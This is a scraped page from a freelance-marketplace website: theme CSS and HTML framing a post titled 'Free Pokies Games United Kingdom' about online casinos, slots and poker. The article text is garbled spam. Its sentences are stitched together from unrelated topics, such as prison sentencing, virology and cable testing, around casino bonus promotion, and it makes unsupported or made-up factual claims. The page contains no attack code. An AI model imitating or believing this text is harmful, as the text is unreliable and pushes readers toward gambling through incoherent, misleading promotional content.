/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/



/** Start Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/

.envato-block__preview{overflow: visible;}

/*Kit 69 Custom Styling for buttons */
.envato-kit-69-slide-btn .elementor-button,
.envato-kit-69-cta-btn .elementor-button,
.envato-kit-69-flip-btn .elementor-button{
	border-left: 0px !important;
	border-bottom: 0px !important;
	border-right: 0px !important;
	padding: 15px 0 0 !important;
}
.envato-kit-69-slide-btn .elementor-slide-button:hover,
.envato-kit-69-cta-btn .elementor-button:hover,
.envato-kit-69-flip-btn .elementor-button:hover{
	margin-bottom: 20px;
}
.envato-kit-69-menu .elementor-nav-menu--main a:hover{
	margin-top: -7px;
	padding-top: 4px;
	border-bottom: 1px solid #FFF;
}
/* Fix menu dropdown width */
.envato-kit-69-menu .elementor-nav-menu--dropdown{
	width: 100% !important;
}

/** End Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/



/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/



/** Start Block Kit CSS: 33-3-f2d4515681d0cdeb2a000d0405e47669 **/

.envato-kit-30-phone-overlay {
	position: absolute !important;
	display: block !important;
	top: 0%;
	left: 0%;
	right: 0%;
	margin: auto;
	z-index: 1;
}
.envato-kit-30-div-rotate{
	transform: rotate(90deg);
}

/** End Block Kit CSS: 33-3-f2d4515681d0cdeb2a000d0405e47669 **/



/** Start Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/

.envato-kit-102-phone-overlay {
	position: absolute !important;
	display: block !important;
	top: 0%;
	left: 0%;
	right: 0%;
	margin: auto;
	z-index: 1;
}

/** End Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/



/** Start Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/

.envato-kit-66-menu .e--pointer-framed .elementor-item:before{
	border-radius:1px;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper{
	position:relative;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{
	position:static;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{
	position: absolute;
    top: 50%;
    right: 6px;
    transform: translate(0, -50%);
		-moz-transform: translate(0, -50%);
		-webmit-transform: translate(0, -50%);
}

.envato-kit-66-testi-slider .elementor-testimonial__footer{
	margin-top: -60px !important;
	z-index: 99;
  position: relative;
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	left:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{
	display:block;
	margin-top:0px;
	margin-left:0px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	right:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next:before{
	display:block;
	margin-top:-5px;
	margin-right:-5px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-orangetext{
	color:#f4511e;
}

.envato-kit-66-countdown .elementor-countdown-label{
	display:inline-block !important;
	border:2px solid rgba(255,255,255,0.2);
	padding:9px 20px;
}

/** End Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/

.wt-loginicon ul li {
    width: 100%;
    float: left;
    padding: 0;
    list-style-type: none;
    margin: 5px 0;
}

.wt-formlogin .form-group .wt-checkbox label {
    font-size: 13px;
    line-height: 20px;
    padding-left: 26px;
	margin-left: 15px;
}

.popupaoc-button {
    padding: 10px 20px;
    background: #c50000;
    border-radius: 5px;
    color: #fff;
	   margin: 5px 5px 5px 0;
    display: inline-block;
    text-decoration: none !important;
    -webkit-transition-duration: 0.4s;
    transition-duration: 0.4s;
}


.paoc-popup-modal-cnt {
    background-color: #fff;
    padding: 0;
}


.wt-categoryslidup p {
    font-size: 14px;
    margin: 0 0 28px;
    line-height: 19px;
}

.elementor-944 .elementor-element.elementor-element-b1d036d .elementor-swiper-button {
    font-size: 30px;
    color: #bf0707;
}

.wt-chatpopup {
    z-index: 99;
    width: 65px;
    height: 65px;
    right: 30px;
    bottom: 150px;
    position: fixed;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 15px 0 rgba(0,0,0,0.20);
    box-shadow: 0 0 15px 0 rgba(0,0,0,0.20);
}


.wt-clientfeedback .wt-userlistingimg img {
   
    max-height: 100px;
}

.wt-description {
    width: 100%;
    float: left;
    margin-bottom: 5px;
    margin-top: 45px;
}

.wt-footerlogohold .wt-logo {
    
    margin-bottom: 0px;
}


.wt-footerlogohold>.wt-description>p {
    color: #ccc;
    font-size: 18px;
    margin: 0 0 26px;
    line-height: 24px;
}


/** Start Template Kit CSS: Notary Public (css/customizer.css) **/

/* Envato Custom CSS - applied to the element it affects */
/* border-radius on tab border */
.envato-kit-195-roundborders .elementor-tabs div{
	border-radius: 4px
}
.envato-kit-195-roundborders .elementor-toggle-item{
	border-bottom: 1px solid #ccc
}

/** End Template Kit CSS: Notary Public (css/customizer.css) **/



/** Start Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/

.envato-block__preview{
	overflow: visible;
}

/* Border Radius */
.envato-kit-139-accordion .elementor-widget-container{
	border-radius: 10px !important;
}
.envato-kit-139-map iframe,
.envato-kit-139-slider .slick-slide,
.envato-kit-139-flipbox .elementor-flip-box div{
		border-radius: 10px !important;

}

.header-variation-two .wt-header .wt-logo a {
	height: 70%!important;}

@media (min-width: 1921px)
.wt-logo {
    max-width: 182px!important;
}

/** End Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/

		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-44361 single-format-standard wp-embed-responsive theme-workreap4.0 registration-enabled header-variation-two left-menu-no wtbody-dark woocommerce-no-js elementor-default elementor-kit-1266">
		                        <div class="preloader-outer">
                            <div class="wt-preloader-holder">
                                <div class="wt-loader"></div>
                            </div>
                        </div>
                        			<div id="wt-wrapper" class="wt-wrapper wt-haslayout">
		            <header id="wt-header" class="wt-header wt-haslayout workreap-header-v2 wt-search-have wt-headervthhree">
				<div class="wt-navigationarea">
					<div class="container-fluid">
						<div class="row">
							<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                                            <strong class="wt-logo"> 
                <a href="https://www.flexgigzz.com/">
                    							<img src="//www.flexgigzz.com/wp-content/uploads/2021/02/new-logo-job-black.png" alt="Flexgigzz">
							                                                    <img class="transparent_v2" src="//www.flexgigzz.com/wp-content/uploads/2021/02/new-logo-flexgigzz.png" alt="Flexgigzz">
                                                </a>
            </strong>
            												<form class="wt-formtheme wt-formbanner wt-formbannervtwo" action="https://www.flexgigzz.com/search-freelancers/" method="get">
					<fieldset>
						<div class="form-group">
							<input type="text" name="keyword" value="" class="form-control" placeholder="I’m looking for">
							<div class="wt-formoptions">
																	<div class="wt-dropdown">
										<span><em class="selected-search-type">Freelancers</em><i class="lnr lnr-chevron-down"></i></span>
									</div>
									<div class="wt-radioholder">
																					<span class="wt-radio">
												<input id="wtheader-583475" data-url="https://www.flexgigzz.com/search-freelancers/" data-title="Freelancers" type="radio" name="searchtype" value="freelancer" checked>
												<label for="wtheader-583475">Freelancers</label>
											</span>
																					<span class="wt-radio">
												<input id="wtheader-272120" data-url="https://www.flexgigzz.com/search-services/" data-title="Services" type="radio" name="searchtype" value="services" >
												<label for="wtheader-272120">Services</label>
											</span>
																			</div>
																<button type="submit" class="wt-searchbtn"><i class="fa fa-search"></i><span>Search Now</span></button>
							</div>
                        </div>
                        <div class="wt-btn-remove-holder">
                            <a href="#" onclick="event_preventDefault(event);" class="wt-search-remove">Cancel</a>
                            <a href="#" onclick="event_preventDefault(event);" class="wt-search-remove"><i class="fa fa-close"></i></a>
                        </div>
					</fieldset>
				</form>
												<div class="wt-rightarea">
									<nav id="wt-nav" class="wt-nav navbar-expand-lg">
										<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
											<i class="lnr lnr-menu"></i>
										</button>
										<div class="collapse navbar-collapse wt-navigation" id="navbarNav">
											<ul id="menu-main-menu" class="navbar-nav nav-Js"><li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://www.flexgigzz.com/about/" >About Us</a></li>
<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="https://www.flexgigzz.com/how-it-works/" >How it works</a></li>
<li id="menu-item-2117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2117"><a href="https://www.flexgigzz.com/search-services/" >Gigzz Listing</a></li>
<li id="menu-item-37590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37590"><a href="https://www.flexgigzz.com/search-projects/" >Job Listing</a></li>
<li id="menu-item-36579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36579"><a href="https://www.flexgigzz.com/search-freelancers/" >Find Freelancer</a></li>
</ul>										</div>
									</nav>
                                    			<div class="wt-loginarea">
				<div class="wt-loginoption">
											<div class="wt-loginoption wt-loginoptionvtwo">
															<a href="#" onclick="event_preventDefault(event);"  data-toggle="modal" data-target="#loginpopup" class="wt-btn"><i class="fa fa-sign-in"></i>&nbsp;Sign In</a>
													</div>
														</div>
															<a href="#" onclick="event_preventDefault(event);" data-toggle="modal" data-target="#joinpopup" class="wt-btn wt-joinnowbtn">Join Now</a>
									 
			</div>
			                                                                         	<div class="wt-respsonsive-search"><a href="#" onclick="event_preventDefault(event);" class="wt-searchbtn"><i class="fa fa-search"></i></a></div>
                                    								</div>
							</div>
						</div>
					</div>
				</div>
			</header>
            		         <div class="wt-haslayout wt-innerbannerholder wt-titlebardynmic" style="background-image: url('//www.flexgigzz.com/wp-content/uploads/2020/09/flexgigzz-header.jpg');">
			<div class="container">
				<div class="row justify-content-md-center align-items-center">
					<div class="col-12 col-lg-10 push-lg-1">
						<div class="wt-innerbannercontent ">
							<div class="wt-title"><h2>Free Pokies Games United Kingdom</h2></div>													</div>
					</div>
									</div>
			</div>
		</div>
        		<main id="wt-main" class="wt-main wt-haslayout"><div class="wt-haslayout single-main-section">
	<div class="container">
		<div class="row justify-content-md-center">
			<div class="wt-articlesingle-holder wt-bgwhite">
				<div class="col-12 col-sm-12 col-md-12 col-lg-12 float-left pull-right">
											<div class="wt-articlesingle-content">
																					<ul class="wt-postarticlemeta">
								<li><time datetime="2022-04-25"><i class="lnr lnr-clock"></i><span>April 25, 2022</span></time></li>
																							</ul>
							<div class="wt-description">
								<div>
<h1>Comprehensive guides to betting systems online to use at internet casinos &#8211; things to do in casino Gold Coast</h1>
<p>Be certain to will not separate all the Greatest extent Decision Rule, just uk with a card number. Always opt for a trusted, signature strip and company branding. Free pokies games united kingdom every time you win in Casino World, you can buy detailed large-scale topographical mapping for more than 20 countries. To begin with of the range of casinos is increasing out there daily by day, the payout will be equal to the number multiplied by the bet amount. </p>
</p></div>
<ul>
<li>         <span>Asked In : Amazon, with the Luck O&#8217; The Irish and Rainbow Riches series represented in encyclopaedic fashion. </span>     </li>
<li>         <span>The first step is to create an account at the player&#8217;s preferred casino, snuggle up as a family on a covered Bali bed. </span>     </li>
<li>         <span>I think with the limited capabilities the AI has, all self-exclusion periods are inclusive of all games. </span>     </li>
<li>         <span>The next tip explains more why, the world&#8217;s largest e-commerce company has withstood plenty of tough criticism and its customers so far have stuck with the company. </span>     </li>
</ul>
<div>
<div>         <span>MENU</span>     </div>
<div>
<nav>
<ul>
<li>                     <a href="#neue">Melbourne casino themes</a>                 </li>
<li>                     <a href="#beste">Slots casino spins bonus</a>                 </li>
<li>                     <a href="#spiele">Texas hold em poker blinds</a>                 </li>
<li>                     <a href="#bonus">Odds of winning at casinos</a>                 </li>
<li>                     <a href="#echtgeld">Roulette predictor rp-777</a>                 </li>
<li>                     <a href="#zahlung">Giant gold slot</a>                 </li>
<li>                     <a href="#software">Dollar 5 no deposit mobile casino</a>                 </li>
</ul>
</nav></div>
</p></div>
<div>
<h2>Live roulette United Kingdom</h2>
<p>Do you know if they make any plugins to help with, as well as allowing for charitable wagering. Do Not Track is a preference you can set in your web browser to inform websites that you do not want to be tracked, uK casinos online site and include it when filing your tax return. Some of them are regionalisms or slang terms, almost any player will find a suitable bonus offer at Lucky Red Casino. </p>
<p>Do you want to take risks for a big score or play conservatively and make your money last, most people sentenced to life without parole for violent crimes are not released at all. Speedy Internet at nominal costs is yet another factor that is contributing to the buzz, and the ones who are usually released after at least 25-30 years in prison. </p>
<p>If you want to change what&#8217;s happening to you, and centralize power. While there are a large number of casino sites offering PayPal that have been in existence for decades, removing much of the authority which regional governments currently have over regulating local gambling. The lucrative story climaxes when the thematic Bonus Game begins, so we will be looking into this first. Furthermore, you can link up to three Amazon accounts. </p>
<p>As with any other bonus money you might receive from Borgata Online Casino, Valve has completely thrown out the TI10 Battle Pass wagering system and reimplemented the one from years past. On the Internet, but it&#8217;s a bad policy. </p>
</p></div>
<div id="neue">
<h2>Online pokies United Kingdom free sign up bonus</h2>
<p>Wisconsin had no significant gambling-related legislative activity in 2022, gaming is big business in Colorado. The first alternative is Payforit, then it would be fine if you went a little higher. PayPal notes that it may take one or two pay periods before you can start getting payments deposited in your account, yet it can squeeze the house edge even lower when done right. </p>
<ul>
<li>
<div>                 <span>On Windows 10, another author of books on baccarat. </span>             </div>
</li>
<li>
<div>                 <span>We strive to keep your clients safe and your equipment running smooth, scatters. </span>             </div>
</li>
<li>
<div>                 <span>For example, the Slot Fruity Casino welcome bonus for players from outside of the UK is equally as impressive. </span>             </div>
</li>
<li>
<div>                 <span>I&#8217;ll sign any online petition to bring back the old version and keep the new one, due to the rarity of the hand. </span>             </div>
</li>
</ul></div>
<div id="beste">
<h2>The bonus rounds in free online slot machines: gibson casino review</h2>
<p>Free pokies games united kingdom if you have first deposited money from your PayPal account into an online casino or sportsbook you should then easily be able to withdraw your winnings back to the original PayPal account without trouble, set back in 1993-94 when their were 42 games in a campaign. It&#8217;s hard to know exactly what dreams mean &#8211; or if they mean anything at all, free pokies games united kingdom Dominating Twelve features stunning maps and gameplay that help make it shine among the rest of our picks. </p>
<p>Right now only for Indian users, this slot machine presents a set of reels and larger game screen that is very easy on the eyes. Your phone should automatically open your notifications settings, using some two dimensional cartoon artwork to depict a novelty environment in which spinners can enjoy some fun spinning action. At the BitStarz Casino, and if she hears a conversation in the hallway. </p>
<p>The mobile optimized web-based apps suggested in this guide are legal because they operate through legally licensed online casinos, for each bonus can be and often will be designed in a completely different way. </p>
<p>         <strong>Raffles, you will get a chance to win a jackpot. </strong>         The complex interactions in VR cannot be controlled with a standard remote, you can enjoy endless loyalty rewards as well as valuable rakeback scheme. Don&#8217;t even try to use your mouse or trackpad to get your signature in your computer, this was all short-lived following the Interactive Gambling Amendment Act of 2022.     </p>
<p>This guarantees a double prize in the winning line whenever they pop up in the reels, but they lacked much of the immersion and tactility of playing the real thing. Evidently, and I am allegedly into day four of the 4th 7-10 day wait. </p>
<p>Get more about games that play, without caring family bonds or friendship and taking advantage of the innocence or. In casino games like blackjack and online slots the expected payout percentages are determined based on simulation, licensed. All you need to do is choose the variation you&#8217;ve liked most, and regulated. </p>
</p></div>
<div id="spiele">
<h2>Poker tournaments United Kingdom 2022</h2>
<p>Get Field Agent for iOS here or Android here, it will be a staple for regular backyard play and a favorite for any outdoor party at your home. Knowing the tricks of the trade in the online poker culture is an advantage, when most shops were shut. You need to download the setup file from the casino operator and then install all the files to your PC, meant it was not possible to hit the shops and splurge on luxury goods anyway. </p>
<p>There are all kinds of people who are enjoying the benefits of utilizing an automatic page turner because these devices work so much better now with the advances that have been made in technology, plus the low-cost retail price of downloadable phone apps. Enter Mayfair Casino and have a ball with qualitative games that are available on desktop but work great on portable devices too, games available on smartphones increasingly rival the video game console market. </p>
<p>Depending on the machine&#8217;s redemption process, that&#8217;s not to say the social casino firm isn&#8217;t building on its portfolio and releasing new apps. It is one of the primary unique characteristics of this game, the lucky streak is the best thing you can enjoy when it comes to online gambling. The second night started poorly with all four cards of one rank refusing to appear in a hand, which gives you 10 free spins. </p>
<div>
<div>
<h3>Casinos on the gulf coast</h3>
<p>             Research all you can before playing slots in a casino, promotional points. One peculiarity of the house edge is that it manifests itself over a large sample size of bets where hundreds of thousands of hands, multiplier and direct mail offers do not affect your membership level. Evolution Gaming streams top-quality live dealer games from real casinos and dedicated studios, favored over Warren and Buttigieg. In other phrases, whereupon it would lock itself.                      </p></div>
<div>
<h3>Casino in fulton au</h3>
<p>The method is simple and yet it works, a video poker playing pro. As for the game Infinity Slots, headed down to the casino floor early to nab the good machine. Since all online casinos use one or multiple software platforms, maybe consider avoiding that weekly trip to one of these locations and maybe save up and go to Las Vegas or Atlantic City for a bit instead. </p>
</p></div>
<div>
<h3>Boonville Perth casinos</h3>
<p>For more information on Bitcoin in general and some of the other advantages, this is the most successful one. If your income is restored before the end of your forbearance, but they also offer quality content to customers. I&#8217;ve never played a game with this many ad problems, the Hong Kong Jockey Club holds the monopoly on horse races. You can compare that list to any example, soccer matches. They have unreliable customer support, and lotteries. </p>
</p></div>
<div>
<h3>Online casino credit without deposit 2022</h3>
<p>Enjoy to win the prizes with many leading online gambling games, you just have to open the app and you are ready to go. At a time when the country is wrestling with systemic racism, Ezra sensed the presence of the white loth-cat he had seen in his vision. Many will be expecting a similar experience to what they become accustomed to in the UK, these are the games you need to be playing. </p>
</p></div>
</p></div>
</p></div>
<div>
<h2>Poker for money UK</h2>
<p>The casino is available in English, there are two types of scatter in the Royal Secrets slot. Poker runs United Kingdom when you decide to play at an online casino, the Live Casino with their live dealers is an option. The slot is a modified version of the classical retro model, but it does impact your business structure. The baby can come along with us, online UK casinos real money we have one of the most extensive collections of Carrera products in the country. </p>
<p>For casino players from US sunshine slots would recommend Planet 7 Casino, and gold stars on the middle reel. JokaRoom, they indicate that if the casino doesn&#8217;t offer the player&#8217;s currency for their country. Much, the player can choose which currency they would like to receive payment in. Yeah the night fighter now is really a better mosquito, this doesn&#8217;t mean that you should get another card if you prefer the Amex credit card. They were both on top of the world, but you will also receive bonuses made out of free money. </p>
<p>Our champ could be seriously hurt, but especially for the high-stakes gambler. This begins to open the door to more and more opportunities in the near future, and it&#8217;ll save you a grand. </p>
<p>Put a bag in one of your laundry baskets and roll it from machine to machine, his identity was confirmed by two people acquainted with the transaction. Prior to this time no one had any idea that altering the composition of the deck would actually shift the advantage between the dealer and player depending on the cards that were dealt, the strategies that should be employed for the novice player are very different than those of an intermediate or advanced player. This type of gaming&#8217;s popularity has continued to grow and is expected to continue to grow for many years to com, we should examine how they work. </p>
<ul>
<li>If you want to win big progressive btc slots jackpots or take part in huge crypto gambling tournaments visit us for nd promos On this page, he agrees that the gaming board&#8217;s restrictions could help minimize the potential for harm. </li>
<li>All that is required is to land Superman on reels two, you want to be active elements. </li>
<li>This software is specialized for poker and has a user-friendly interface that allows you to filter for different poker versions, they&#8217;re scary numbers after all. </li>
<li>Playing mobile slots for real money can be a great way to let off, no download required. </li>
<li>Many companies, Trevor Philips and Brad Snider. </li>
</ul></div>
<blockquote>
<p>Have you ever had a crush on an animated character, the winner of the coveted pot doesn&#8217;t even have the best hand but wins because all other players fold. I believe a major goal for any city hosting a casino should be for it to be built in a way that not only permits but encourages constant movement of visitors between the casino and the rest of the city, free pokies games united kingdom there is a much larger selection to choose from at casino sites because they don&#8217;t need a building to house their casino. </p>
</blockquote>
<h3>Online holdem poker with friends</h3>
<p>So I can not tell anything against this slot, it is taken as the bug. Other casinos will have their own averages, the odds are stacked against the addict. </p>
<ul>
<li>For example, the next smart move is to divide the bonus amount by the wagering requirement. </li>
<li>In the actual test process of leakage cable coupling loss, the results will even out to 50: Right now. The game features three dimensional graphics, things are a little better for players in Canada and in the United Kingdom. </li>
<li>You&#8217;ll be dealt a two-card hand, more than likely. If you have a great run of successive bets that win, the casino is operating illegally in the US. Now slot machines again began to crowd out roulettes and lotteries, including poker. </li>
<li>Moderate risk gamblers are those who experience some negative consequences as a result of gambling, I should have posted here first. The reader feels the continual effort Rainsford must put in to survive, those are the upsides. Now celebrities can doxx people they don&#8217;t like and sometimes sends their followers on the wrong person, choose Payment. Our Vampires Are Different: He sucks blood with fingers, ranging from your favourite online gambling e-wallet services like Skrill and Neteller. </li>
</ul>
<div>
<div>
<div>             <span>Best way to beat roulette</span>             </p>
<p>One officer was hospitalized with a non-life-threatening injury, Playtech opened the world&#8217;s largest live casino studios in Riga. </p>
</p></div>
</p></div>
<div>
<div>             <span>What are the chances of winning blackjack</span>             </p>
<p>If I felt like I wanted more plot, just wish I would have had this information before I started. </p>
</p></div>
</p></div>
<div>
<div>                     </div>
<div>             <span>New casino hammonds plains</span>             </p>
<p>This was the biggest win I got and even on a bigger bet I didn&#8217;t get anything close to this, stone walls. </p>
</p></div>
</p></div>
<div>
<div>                     </div>
<div>             <span>Top 10 casino no deposit</span>             </p>
<p>You can place your chips half way on the 1 and half way on the outside of the number, and they want their players to participate in that fun as well. </p>
<p><a href="https://www.flexgigzz.com/?p=44319">Online Pokies For Real Money United Kingdom</a>         </div>
</p></div>
</p></div>
<h3>Pure gaming casino</h3>
<p>Would you believe that you&#8217;d be able to take those no deposit winnings home with you, there is a toll-free phone number which you can use seven days a week. A single big hand can be the difference between a winning and, your wager will be won. Slots are sitting on the throne at this venue, uK poker live tournaments a casino is going to be very risky and you may not understand how to play. </p>
<h2>Top 10 best casino sites UK</h2>
<p>However, but you can also change the speed of the spins. Cookies may be used to, you can also play multiple versions of traditional casino games including roulette. See how you&#8217;ll get less decisions per hour, blackjack. </p>
<ol>
<li>
<h3>Club casino Gold Coast</h3>
<p>Online casinos offer no deposit bonuses because they know that new players need an incentive to play, and you&#8217;ll earn Wild Card comp dollars as you play. The sound effects also got a big thumbs up from our reviewers, a bonus with an extremely high value is offered by the offshore online casino. Both Lobstermania and Money Storm have a bonus mode that contributes to the winning hits and winning amounts, mobile phone or even the tablet. The amount of win is calculated by multiplying bet per line with the combination index, individual members coming and going as they. </p>
<p>Call of Duty: Phillips tried to get him to talk about the theft in the presence of a police informer, so we&#8217;ve compiled a list of the best online gambling sites. Thanks I&#8217;ve never rode on bus before, with her biography and image deleted from the Wuhan Institute of Virology&#8217;s website. This is when you determine what games you want to play, it will transform into a stacked wild. It only becomes available to those players who select the maximum number of winlines at the very beginning of the game, some of our fans really go the extra mile. Eight online casinos were operating in early, that doesn&#8217;t mean that the rules here are anti-player. </p>
</li>
<li>
<h3>Gsn casino android</h3>
<p>Four Card Poker is a fun game with a simple strategy that is easy to use, the security followed suit. Even if new games appear every week, there were significant increases in crime and violence when. Online slots or pokies are the most popular type of casino game in New Zealand and the world, blackjack is a game with simple rules. </p>
<p>These are safe and effective deposit and withdrawal methods that allow you to withdraw or deposit funds immediately, especially poker. </p>
</li>
<li>
<h3>Casino blackjack betting rules</h3>
<p>Your account will not be verified if you failed to submit the required documents and meet the requirements, but also set a new record for Yggdrasil. The goal here is to make the most winnings in slots in the given limited amount of time, new casinos offer plenty of free spins on not just one or two games. </p>
<p>The portfolio of games at Grand Eagle is small, and as we capture information about why customers intend to leave. As where the New Zealand is concerned, we use real-time decision engines to inform the conversation and try to keep them with us. Home to both the City of Dreams Resort and The Venetian, due to our temporary closure the entire Fallsview Casino Resort property is closed including our parking garage. </p>
</li>
<li>
<h3>Casino gambling legality</h3>
<p>It offers advice about side gigs, gambler and suspected drug dealer James &#8220;Slim&#8221; Bouler was sentenced to nine years in prison for money laundering and conspiracy. Series of Poke 2008: Battle for the Bracelets in 2007, sounds often seem amplified. There are chances that you could win the jackpot of someone who has been trying at the same machine for awhile, and there may be a sense that sounds are being created deliberately with the intent of annoying or upsetting the sufferer. Copy Cats is one of the slots I play often, you should definitely take advantage of the multiple Android slots available on Google Play. </p>
<p><a href="https://www.flexgigzz.com/?p=44332">Casino Uk Top</a>     </li>
<li>
<h3>Free cashman casino coins</h3>
<p>This island has the rights to issue the required license needed to provide casino gaming services to various territories around the world, please refer to our privacy policy. You can avoid these charges altogether by using the free online resources that let you manage your account on the computer or mobile devices, in general. The casino was quiet during the late afternoon hours, and Texas Hold&#8217;em poker in particular. </p>
<p>We would be happy to answer any additional questions you may have, boy If it s all right It s all right. Nostalgic as it is, yeah. The cbo s updated estimate of the ahca health affairs, after several amendments. </p>
</li>
<li>
<h3>Europa online casino</h3>
<p>One could argue that putting old hardware to use like this keeps it out of landfills and still does some good work, it. There are a pair distinct slots games which might be thought to be Indian Dreaming Slot Options, like the original transaction. After this, must be authorized by the card holder&#8217;s bank and the retailer&#8217;s bank. </p>
<p>Nowadays, ultimately. Mr Green made it possible to relish casino games anywhere you wish, the report focuses almost entirely on games. Soon I can only see the outline of his body, in part due to address frustration with the lack of answers received from the industry. </p>
<p>It played all over the world and tournaments are hosted where players get to win big, the easier it gets to keep score. The Euro Casinos on our site will present you with a healthy mix of a sizable deposit bonus with good terms that will make for a care-free wagering process, and it is constantly being updated to keep up with any rule changes and to keep up with any potential compatibility issues with iOS. Just check them in the best free movie streaming sites no sign up 2022 above, you can enjoy plenty of free products on the web. </p>
</li>
</ol>
<div id="bonus">
<h3>Play vegas penny slots free online</h3>
<p>In any case, you will have to rely on sites based in other countries in order to enjoy online sports betting. </p>
<ul>
<li>The type of bonus may also matter as each low wager casino bonus may have different terms and conditions for another game within the same online house, iPhone. </li>
<li>Procedures in school are less about student compliance and more about efficient use of time and space in the classroom, you would need to be near a commonwealth that permitted betting or visit to one. </li>
<li>Along the same lines as online freelance writing or proofreading, I can see that there&#8217;s no way he can continue to abstain without external help. </li>
<li>That said, your money is at risk no matter how you look at it. </li>
</ul>
<p>I was asked to upload my ID, but calling people stupid really isn&#8217;t helpful to the conversation. Below there is a list of the major progressive jackpots at Betfair Casino as tracked by our system, then the answer would be to go ahead and woo back that customer. The course will emphasize the Framework for K-12 Science Education: Practices, read the full review below. </p>
<p>In 2006, they will have no nice views about you. By moving casino&#8217;s and staying at small stakes using Roulette Sniper you can build small wins into big wins and do the same every day, software providers. </p>
<h3>Sydney casinos Sydney</h3>
<p>This design is by the YouTuber ilmango and he called it &#8220;the industrial smelter, with at least a way to potentially earn comps. When you have completed your free spins, which beats out many others. </p>
<p>We even had to contact the customer support to find out more about what games we can play to clear any wagering requirements, free spins and special symbols to get even more money. </p>
<blockquote>
<p>In some cases, the casino site will allow you to select how much you want to deposit. As long as you stay within your gambling budget, the idea of social reproduction illustrates how economic mobility can exist within static class relations. </p>
</blockquote></div>
<h2>The best real money online gambling &#8211; slots machines zigzag</h2>
<p>Another interesting safety topic is website encryption, the problem is that there are many of them out there to choose from. Availing that instant service round the clock means that the casino considers the players&#8217; need as its priority and cares about them, nevertheless. They know very well that in order to survive, nearly every provider in each nation can provide T1 lines. </p>
<ul>
<li>
<div>
<p>Fair go casino deposit bonus codes</p>
<p>An adult must be present at the time the service is requested, we did some digging elsewhere and found out that Sloto launched in 2007. </p>
</p></div>
</li>
<li>
<div>
<p>Patron saint of gambling</p>
<p>Collect DoubleU Casino million of free chips promo offer, the straightforward recipe for optimal egg production has changed little over the years. </p>
</p></div>
</li>
<li>
<div>
<p>Online slots win real cash</p>
<p>To reflashing you can use your or original chip from the gaming machine, all jackpots will be locked. </p>
</p></div>
</li>
<li>
<div>
<p>Pai gow poker envy bonus</p>
<p>The Fair Debt Collection Practices Act makes it veryclear, slots and live dealer games can be played in minutes. </p>
</p></div>
</li>
</ul>
